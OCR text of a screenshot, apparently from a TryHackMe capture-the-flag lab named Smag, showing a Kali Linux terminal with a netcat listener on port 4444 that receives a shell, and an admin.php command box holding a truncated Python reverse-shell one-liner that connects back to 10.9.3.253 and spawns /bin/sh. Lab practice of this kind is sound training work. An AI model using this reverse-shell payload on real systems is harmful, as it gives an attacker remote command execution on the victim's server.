 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~
(void㉿black-hole)-[~]
$ netcat -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.253] from (UNKNOW
/bin/sh: 0: can't access tty; job co
$
Smag Development | Logi
development.smag.thm/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter a command
Command
REAM);s.connect(("10.9.3.253",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
SEND LOGOUT